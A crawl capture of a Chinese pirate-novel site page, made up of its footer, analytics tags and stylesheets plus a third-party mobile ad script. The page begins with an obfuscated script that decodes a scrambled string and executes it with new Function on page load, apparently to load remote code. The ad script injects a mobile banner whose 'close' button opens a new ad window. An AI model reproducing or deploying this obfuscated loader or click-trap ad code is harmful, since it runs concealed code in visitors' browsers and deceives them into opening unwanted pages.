F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nDdJmC6pOOqmO5p"%"\/L(/s@soj286^d6(qYp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
    

<footer class="footer_46f text-center">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2026 爱书屋 All Rights Reserved.</p>
    <p class="visible-xs">本站所有小说均由程序自动从搜索引擎索引</p>
    <p class="visible-xs">Copyright &copy; 2026 爱书屋</p>
    <div class="clear"></div>
</footer>
<div class="back-to-top" id="back-to-top" title='返回顶部'>
    <span class="glyphicon glyphicon-menu-up" aria-hidden="true"></span>
</div>
<script src="/static/shuyue5/js/jquery.min.js"></script>
<script src="/static/shuyue5/js/bootstrap.min.js"></script>

<script src="/static/shuyue5/js/common.js"></script>
<div style="display: none"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5JNLFWDC59"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5JNLFWDC59');
</script>
<script>
if(!Histats_variables){var Histats_variables=[];}
var currentDomain = window.location.hostname;
Histats_variables.push("ym",currentDomain);
</script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4992106,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4992106&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

    <script>
        
        $(function () {
            var _height = $('#newlist').height();
            if (_height <= 440) {
                $('.lbxxyx_s').hide();
            } else {
                $('#newlist').height(440);
                $('#newlist').css({
                    'height': '440px',
                    'overflow': 'hidden'
                })
            }
            $('.lbxxyx_s').click(function () {
                var lbyxjs_height = $('#newlist').height();
                if (lbyxjs_height <= 440) {
                    $("#newlist").animate({height: _height}, "slow");
                    $(this).html('收起目录 ▲');
                } else {
                    $("#newlist").animate({height: 440}, "slow");
                    $(this).html('打开全部目录 ▼');
                }
            });
        });
        var isDesc = 1;

        function reverse(obj) {
            var that = this;
            var dl = $("#newlist");
            var list = dl.children();
            dl.empty();
            isDesc ^= 1;
            $(obj).text(isDesc ? "[点击倒序↓]" : "[点击正序↑]");
            for (var i = list.length - 1; i >= 0; i--) {
                var copy = list.eq(i).clone();
                dl.append(copy)
            }
        }
    </script>
    <script src="/static/shuyue5/js/user.js"></script>
    <script src="/static/shuyue5/js/layer.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a57617d8a54d4836b10a6f5300f6358d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad7.com/s.php?g=1&t=2&p=1434&i=
body_size: 942
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad7.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p3-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/c9e9622cfa404a18bb1dddb50a7f8dff~tplv-obj.image?traceid=20230923100050075F575B3148EF8BD967&x-expires=2147483647&x-signature=ukSqTTwa%2Fv9TeqSr7D0%2FLfBua6k%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
};

})();

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.op-het.net/static/shuyue5/css/site.css
body_size: 4222
content:
html{position:relative;min-height:100%}
body{background:#eee;color:#666;font-size:16px;font-family:simsun;font-family:Tahoma,Arial,Helvetica,STHeiti;font-family:Georgia,"Times New Roman",simsun;font-family:'Microsoft YaHei UI','Microsoft YaHei',DengXian,SimSun,'Segoe UI',Tahoma,Helvetica,sans-serif;font-family:'Hiragino Sans GB','Microsoft Yahei',SimSun,Tahoma,Arial,Helvetica,STHeiti;font-family:ff-tisa-web-pro-1,ff-tisa-web-pro-2,"Lucida Grande","Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Hiragino Sans GB W3","Microsoft YaHei UI","Microsoft YaHei","WenQuanYi Micro Hei",sans-serif;-webkit-font-smoothing:antialiased}
.container{width:auto;max-width:1000px}
footer{padding:20px 10px;background:#f5f5f5;border-top:1px solid #ddd}
.body-content{padding:15px}
.book-coverlist{overflow:hidden}
a{color:#337ab7}
a:focus,a:hover{color:#a94442;text-decoration:none}
a code{color:#337ab7}
h1,h2,h3,h4,h5,h6{margin-top:15px;margin-bottom:15px;color:#444;font-weight:400}
h1 code,h2 code,h3 code,h4 code,h5 code,h6 code{background:0 0;color:#444}
h1{margin-top:20px;color:#337ab7;font-size:24px;text-align: center;}
h2{margin-top:15px}
h2,h2 code{font-size:24px}
h3,h3 code{font-size:20px}
h4{overflow:hidden;white-space:nowrap}
h4,h4 code{font-size:14px}
li,p{font-size:100%;line-height:22px;list-style: none;}
pre{padding:8px 16px;border:0;line-height:2px}
code,pre{background-color:#f9f9f9;font-size:13px;font-family:Source Code Pro,monospace}
.text-hidden,.text-muted{overflow:hidden;white-space:nowrap;text-overflow: ellipsis}
.btn-lg{text-transform:uppercase;font-size:14px}
.btn-link{color:#337ab7}
/*.flex{display: flex;}*/
.flex{border-bottom: 1px #e2d9d9 solid;}
.btn-link:focus,.btn-link:hover{color:#347c37}
.well{border-color:#f9f9f9;background-color:#f9f9f9;box-shadow:none}
.page-title-bar,.vpad{padding-top:20px}
.page-title-bar{padding-bottom:20px;background-color:#76d275}
.page-title-bar h1,.page-title-bar h2,.page-title-bar h3,.page-title-bar h4,.page-title-bar h5,.page-title-bar h6{margin:8px 0 4px;color:#fff}
.gsc-control-cse *,.gsc-control-cse:after,.gsc-control-cse:before{box-sizing:content-box!important}
p{margin-top:5px;margin-bottom:5px}
.navbar{margin-bottom:0;border-radius:0 0}
.navbar-inverse{margin-bottom:0;border:none;background-color:#337ab7}
.navbar-inverse .navbar-collapse{padding-left:0;padding-right:0}
.navbar-inverse .navbar-brand .navbar-logo{height:28px}
.navbar-inverse a.navbar-brand{color:#fff;font-size:18px;font-weight:700}
.navbar-brand-left{float:left;margin:10px;width:32px;height:30px;line-height:20px;text-indent:-9999px;background:url([data-uri])}
.navbar-brand-left-none{float:left;margin:10px;width:32px;height:30px;line-height:20px;text-indent:-9999px}
.navbar-inverse .navbar-nav{text-align:center}
.navbar-inverse .navbar-nav>li>a{color:#fff;font-size:100%}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{background-color:#2e6da4}
.navbar-inverse .navbar-nav .nav-icon{font-size:18px}
.navbar-inverse .navbar-nav>li.active>a,.navbar-inverse .navbar-nav>li.active>a:focus,.navbar-inverse .navbar-nav>li.active>a:hover{background-color:#2e6da4}
.navbar-inverse .navbar-form{border-color:#337ab7;padding:0 8px}
.navbar-inverse .navbar-form .input-group .form-control{background-color:#f5f5f5;border-radius:3px 0 0 3px}
.navbar-inverse .navbar-form .input-sm{margin-top:2px}
.navbar-inverse .navbar-form input[type=search]{border-color:#337ab7;background-color:#76d275}
.navbar-inverse .navbar-form input[type=search]::placeholder{color:#fff}
.navbar-inverse .navbar-form input[type=search]:active,.navbar-inverse .navbar-form input[type=search]:focus{background-color:#fff}
.navbar-inverse .navbar-toggle{border:1px solid #337ab7}
.navbar-inverse .navbar-toggle.active,.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#5bc0de}
.navbar-inverse .navbar-collapse{border-color:#337ab7}
.nav>li{display:inline-block}
.dropdown-menu>li>a{clear:both;display:block;padding:5px 20px;color:#333;white-space:nowrap;font-weight:400;line-height:1.5}
.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#e5e5e5;text-decoration:none}
.collapse{transition:none}
.nav-tabs{width:100%;border-bottom:none}
.nav-tabs>li{float:none;display:table-cell;width:1%}
.nav-tabs>li>a{text-align:center}
.nav-tabs>li>a:hover{border-color:#eee}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:1px solid #ccc;border-radius:3px 3px;background-color:#fcfcfc;color:#444}
.nav-tabs>li.active:after{bottom:-11px;z-index:6;border-color:#fcfcfc transparent transparent}
.nav-tabs>li.active:after,.nav-tabs>li.active:before{position:absolute;left:45%;display:block;border:6px solid #999;content:" "}
.nav-tabs>li.active:before{bottom:-12px;z-index:5;border-color:#ccc transparent transparent}
.breadcrumb{background:#fcfcfc}
.breadcrumb>li+li:before{content:">"}
.list-group,.panel{margin-bottom:10px}
.panel-body{padding:10px}
.panel .panel-heading{font-size:100%;font-weight:700}
.panel .panel-heading .pull-right{font-weight:400}
a{outline:0;transition:none}
a.list-group-item,button.list-group-item{color:#337ab7}
a.list-group-item .pull-right,button.list-group-item .pull-right{color:#777}
.class{padding:10px;border-bottom:1px solid #ccc;background:#fff;text-align:center}
.class ul{clear:both;display:block;overflow:hidden;margin:0 auto;padding:0;width:100%}
.class ul li{float:left;width:11.111111%;list-style:none;text-align:center;line-height:30px}
.class ul li .onselect{color:red;font-weight:700}
.select{padding:5px;border-radius:3px 3px;vertical-align:middle}
.field-validation-error{color:#b94a48}
.field-validation-valid{display:none}
input.input-validation-error{border:1px solid #b94a48}
input[type=checkbox].input-validation-error{border:0 none}
.validation-summary-errors{color:#b94a48}
.validation-summary-valid{display:none}
.back-to-top{position:fixed;right:10px;bottom:20%;display:none;width:46px;height:46px;border:1px solid #ddd;border-radius:50% 50%;background:#f5f5f5;color:#ddd;text-align:center;font-size:24px;line-height:50px;opacity:.8;cursor:pointer}
.back-to-top i{display:inline-block;font-style:normal;transform:scale(2,1.5)}
.back-to-top:hover{border-color:#2e6da4;background-color:#337ab7}
.pages{text-align:center}
.pagination{margin:0}
a.thumbnail{margin-bottom:0;text-decoration:none}
.body-content img{width:100%;max-width:100%}
.list-top i.topNum{display:inline-block;margin-right:5px;width:18px;height:18px;border-radius:2px 2px;background:#c3c3c3;color:#fff;text-align:center;font-weight:400;font-style:normal;font-size:12px;line-height:18px}
.list-top li:nth-child(1) i.topNum,.list-top li:nth-child(2) i.topNum,.list-top li:nth-child(3) i.topNum{background:#ffce00}
.panel-friendlink a{display:inline-block;margin-right:10px}
.breadcrumb{margin-bottom:10px}
.bookTitle{margin-top:0;font-size:24px;color:#337ab7;text-align: left;}
.bookTitle em{margin-right:15px;font-style:normal}
#bookIntro{position:relative;overflow:hidden;transition:all 1s ease-in-out}
#bookIntroMore{position:absolute;top:5px;right:0}
.booktag{margin-bottom:5px}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-bottom:5px;padding:0 10px;border-style:solid;border-width:1px;border-radius:3px;vertical-align:middle;text-align:center}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s}
.booktag a.red:hover{border-color:#ed4259}
.booktag a.green,.booktag span.green{border-color:#337ab7;color:#337ab7;transition:border .3s}
.booktag a.green:hover{border-color:#347c37}
.panel-chapterlist{margin-bottom:0;padding:0}
.panel-chapterlist dd,.panel-chapterlist dt{overflow:hidden;margin:0;padding:0 10px;height:40px;border-bottom:1px dotted #e5e5e5;line-height:40px}
.panel-chapterlist a{position:relative;display:inline-block;width:100%}
.panel-chapterlist a:visited{color:#999}
.page-header{margin:0;margin-bottom:15px}
hr{margin:15px 0}
.book-coverlist h4{margin:10px 0}
.book-coverlist .thumbnail{margin:5px 0;width:100%;height:0;padding-bottom:120%;overflow:hidden;background-position:center center;background-repeat:no-repeat;background-size:cover;border:2px solid #ddd}
.book-coverlist p{overflow:hidden;max-height:64px}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}
#content{background-color:transparent}
#content2{background-color:transparent}
#rtext{font-size: 20px;padding:0 5%;word-break:break-all;line-height:2.6;text-align:justify;}
#rtext p{text-indent:2em;line-height:1.8em;margin:.5em 0;text-align:justify;overflow:hidden}
.readPager{height: 30px;margin:5px 0;width:100%;display:flex;line-height: 30px;}
.readPager a{text-align:center;width:33.33%}
.readSet{line-height:25px;text-align:center;margin:auto}
.readSet .rc{color:#333}
.readSet a.ra{float:left;border:1px solid #ccc;display:inline-block;width:25px;height:25px;margin-right:10px;overflow:hidden;vertical-align:middle;border-radius:25px}
.readSet .rf{float:right}
.readSet .rt{margin-left:10px}
/*listpage*/
.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden;}
.listpage span{height:36px;line-height:36px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;display:block;float:left;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{clear: both;border:none;color:#999;display:inline-block;float:left;font-style:normal;height: 34px;line-height: 34px;text-align:center;width:100%;}
.listpage .onclick{background:#507BBF;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
.news-author{border-bottom: 1px solid #ddd;padding: 0 0 20px 0;}
.news-intro {border-bottom: 1px solid #ddd;padding: 15px 0 10px 0;margin-bottom: 10px;}
.news-content {border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;padding: 15px 0 10px 0;margin-top: 10px;}
.news-list {
    padding: 0 1rem;
}
.news-list ul {padding-inline-start: unset;}
.news-list ul li {float: left;list-style: none;width: 12.5%;overflow: hidden;height: 30px;line-height: 30px;text-align: center;}
.news-list ul li span {float: right;}
.news-intro-title {font-weight: 700;color: #337ab7;}
@media (max-width:1200px){.book-coverlist p{overflow:hidden;max-height:68px}
}
@media (max-width:991px){.navbar-inverse{margin:0;border:none}
.navbar-inverse .navbar-nav>li>a{padding-left:10px;padding-right:10px}
.body-content{padding:10px}
.read-container{padding:0}
.row{margin-right:-10px;margin-left:-10px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px!important;padding-left:10px!important}
hr{margin:10px 0}
.ReadStyleOption select{padding:5px 10px;border-radius:3px 3px}
#BookText{padding:20px 10px;font-size:20px;word-break:break-all}
.readTitle{font-size: 22px;}
.page-header{margin-bottom:0;padding-bottom:0;border-bottom:0}
.mt5{margin-top:5px}
#list-chapterAll,.panel-chapterlist dd:empty,.panel-chapterlist dt:empty{display:none}
p{margin-bottom:5px}
.text-center select,.text-center select[option]{background-color:transparent;width:30%;line-height:30px;height:30px;text-align:center}
.list-group,.panel{margin-bottom:10px}
.book-coverlist p{overflow:hidden;max-height:42px}
.bookmore{text-align:center}
.bookmore a,.bookmore button{width:32%;float:left}
.bookmore .btn-info{margin:0 2%}
}
@media (max-width:767px){li.dropdown{width:100%}
.dropdown-menu li{float:left;width:25%}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#fff}
.navbar-inverse a.navbar-brand{color:#fff;width:calc(100% - 111px);text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.navbar-inverse .navbar-collapse{padding-left:15px;padding-right:15px}
.navbar-inverse .navbar-form{padding:10px 15px}
.class ul li{width:33.33333%;line-height:40px}
.book-coverlist p{overflow:hidden;max-height:44px}
.panel-chapterlist a:after{position:absolute;right:0;color:#999;content:">"}
.pagination>li>a,.pagination>li>span{padding:6px 10px}
.readSet{line-height:30px}
.readSet a.ra{width:30px;height:30px;border-radius:30px}
#content{border-radius:0;border:none;box-shadow:none;overflow: hidden;}
#content2{border-radius:0;border:none;box-shadow:none;overflow: hidden;}
#rtext{padding:0 10px}
}
.fs-normal{font-weight:400}
.clear{clear:both;display:block}
.text-purple{color:purple}
.text-red{color:red}
.text-gray{color:gray}
.text-black{color:#333}
.text-yellow{color:#ffce00}
.mg0{margin:0}
.mt10{margin-top:10px}
.mt20{margin-top:20px}
.mb10{margin-bottom:10px}
.mb20{margin-bottom:20px}
.ml10{margin-left:10px}
.ml20{margin-left:20px}
.mr10,.mr20{margin-right:20px}
.pl0{padding-left:0}
.pt0{padding-top:0}
.pr0{padding-right:0}
.pb0{padding-bottom:0}
.pl10{padding-left:10px}
.pl20{padding-left:20px}
.pr10{padding-right:10px}
.pr20{padding-right:20px}
.pt10{padding-top:10px}
.pt20{padding-top:20px}
.pb10{padding-bottom:10px}
.pb20{padding-bottom:20px}
.fs-12{font-size:80%}
.fs-14{font-size:90%}
.fs-16{font-size:100%}
.fs-18{font-size:125%}
.fs-22{font-size:150%}
.lh-lg{line-height:180%}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.op-het.net/static/shuyue5/css/a.css
body_size: 1234
content:
.yl1 {width: 100%;overflow: auto;}


.yl1 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl1 dd {
    width: 10%;
}}
.yl1 dd li {
    line-height: 37px;
    height: 40px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: #e38a15;
    border-radius: 1px;
}


.yl2 {width: 100%;overflow: auto;}


.yl2 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl2 dd {
    width: 10%;
}}
.yl2 dd li {
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #5d3741;
    background: rgba(255,255,255,.15);
    border-radius: 1px;
    list-style: none;
}




.zdhf{position:sticky;top: 0;background: #024985;z-index: 99999;
    
}
.zdhf-text{color: #ffffff;font-size: 16px;font-weight: 700;padding: 10px 20px;text-align: center;}

.zdhf-text a{color: #f16521;}

@media screen and (min-width:800px){.zdhf{display:none;}.app{display:none;}.app1{display:none;}}








.cate{width:100%;background:#fff;margin-bottom:10px;border-radius:5px;overflow:hidden}.cate_name{height:40px;width:100%;background:#2cbafc;overflow:hidden}.cate_name p{font-size:18px;font-weight:700;line-height:40px;color:#fff;margin-left:20px}

.app{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#fff;width: 100%}
.app1{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#a78e98;width: 100%}
		.app_tj{
			padding: 5px;
			/* min-height: 300px; */
			
		}
		.app_tj ul{
		    width: 100%;
			/*min-height: 300px;*/
			margin: 0;
			padding: 0;
			display: flow-root;
		}
		
		.app_tj ul li{
			list-style: none;
			float: left;
			margin: 0;
			padding: 0;
		}
		.app_tj ul li{
			width: 7.5923%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
		/*.app_tj ul li:nth-child(5n+0)*/
  /*      {*/
  /*      margin-right: 0px;*/
  /*      }*/
		.app_tj ul li img{
			width: 50px;
			height: 50px;
		}
		.app_tj ul li p{
			margin: 0;
			padding: 0;
			font-size: 14px;
			font-weight:bold;
		}
		.app_tj ul li a{
			text-decoration: none;
			color: black;
		}

@media screen and (max-width:960px){body{background-size:150%}#container{width:98%;margin-top:40%}.cate_name{height:35px}.cate_name p{font-size:21px;line-height:35px}.appico{width:calc(18% - 10px);margin: 2px}.naicon{border-radius:5px;margin: 0px;}
    .app_tj ul li{
			width: 20%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
}
@media screen and (max-width:800px){.cate_name{height:30px}.cate_name p{font-size:20px;line-height:30px}}
@media screen and (max-width:640px){.cate_name{height:30px}.cate_name p{font-size:17px;line-height:30px}}

.pic4 {
    overflow:hidden;
    width:100%;
}
.pic4 ul{
	margin-left:0px;
  	margin-right:0px;
}
.pic4 li {
    width: 18.1%;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    float: left;
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: antiquewhite;
    border-radius: 1px;
}
.pic4 a {
    color: black;
    font-size: 10px;
    font-weight: bold;
    
}
@media (min-width:480px){
    .pic4 li {width:16.666666667%;}}
@media (min-width:760px){
    .pic4 li {width:12.5%;}}
@media (min-width:960px){
    .pic4 li {width:11.1111111111%;}}
@media (min-width:1200px){
    .pic4 li {width:10.4978%;}}
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 8%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}
.txtguanggao a:nth-child(1) {background-color: #f5588e;}
.txtguanggao a:nth-child(2) {background-color: #993333;}
.txtguanggao a:nth-child(3) {background-color: #3e9f96;}
.txtguanggao a:nth-child(4) {background-color: #f8586;}
.txtguanggao a:nth-child(5) {background-color: #003300;}
.txtguanggao a:nth-child(6) {background-color: #003366;}
.txtguanggao a:nth-child(7) {background-color: #996699;}
.txtguanggao a:nth-child(8) {background-color: #666666;}
.txtguanggao a:nth-child(9) {background-color: #006699;}
.txtguanggao a:nth-child(10) {background-color: #993333;}
.txtguanggao a:nth-child(11) {background-color: #d88569;}
.txtguanggao a:nth-child(12) {background-color: #3e9f96;}
.txtguanggao a:nth-child(13) {background-color: #f8586;}
.txtguanggao a:nth-child(14) {background-color: #f5588e;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #666666;}
.txtguanggao a:nth-child(17) {background-color: #d88569;}
.txtguanggao a:nth-child(18) {background-color: #993333;}
.txtguanggao a:nth-child(19) {background-color: #993333;}
.txtguanggao a:nth-child(20) {background-color: #333300;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:nth-child(29) {background-color: #96593e;}
.txtguanggao a:nth-child(30) {background-color: #3e9096;}
.txtguanggao a:nth-child(31) {background-color: #f8586;}
.txtguanggao a:nth-child(32) {background-color: #d88569;}
.txtguanggao a:nth-child(33) {background-color: #b8583;}
.txtguanggao a:nth-child(34) {background-color: #3e9096;}
.txtguanggao a:nth-child(35) {background-color: #c8888e;}
.txtguanggao a:nth-child(36) {background-color: #f5588e;}
.txtguanggao a:nth-child(37) {background-color: #99f33;}
.txtguanggao a:nth-child(38) {background-color: #6ef3b7;}
.txtguanggao a:nth-child(39) {background-color: #ae593e;}
.txtguanggao a:nth-child(40) {background-color: #3e9096;}
.txtguanggao a:nth-child(41) {background-color: #f8586;}
.txtguanggao a:nth-child(42) {background-color: #def569;}
.txtguanggao a:nth-child(43) {background-color: #b85853;}
.txtguanggao a:nth-child(44) {background-color: #e3e987;}
.txtguanggao a:nth-child(45) {background-color: #c8868e;}
.txtguanggao a:nth-child(46) {background-color: #f5588e;}
.txtguanggao a:nth-child(47) {background-color: #993ef3;}
.txtguanggao a:nth-child(48) {background-color: #6593b7;}
.txtguanggao a:nth-child(49) {background-color: #965e3e;}
.txtguanggao a:nth-child(50) {background-color: #3e9f96;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 960px) {.txtguanggao a{width: 19.3%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}}
@media screen and (min-width:800px){.dbfh{display:none;}}
.footer-fixed-nav{display: none;position: fixed;bottom: 0;left: 0;right: 0;background: #f1f1f1;height: 65px;z-index: 9999;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);transition: all .3s ease 0s;}
.footer-fixed-nav a{display: inline-block;float: left;width: 20%;text-align: center;margin-top:10px;}
.footer-fixed-nav a span{display: block;font-size: 14px;line-height: 18px;position: relative;top:-1px;}
.footer-fixed-nav a i{font-size: 22px;top:1px;line-height: 24px;}
.footer-fixed-nav .footer-nav-trigger{position: absolute;top:-16px;left: calc(50% - 15px);width: 30px;height: 16px;line-height: 16px;text-align: center;background: #f1f1f1;border-radius: 3px 3px 0 0;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);}
.footer-fixed-nav .footer-nav-trigger .icon{top:0;font-size: 14px;}
.footer-fixed-nav .footer-nav-trigger.active .icon:before{content: "\e67a"}
body.night .footer-fixed-nav, body.night .footer-fixed-nav .footer-nav-trigger{background: #212533;color: #bdcadb;}
.footer-fixed-nav{display: block;}
.mask {
	width:100%;
	height:1200px;
	background:gray;
	position:fixed;
	top:0;
	left:0;
	z-index:100;
	opacity:0.6;
	display:none;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.op-het.net/static/shuyue5/js/user.js
body_size: 338
content:
function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
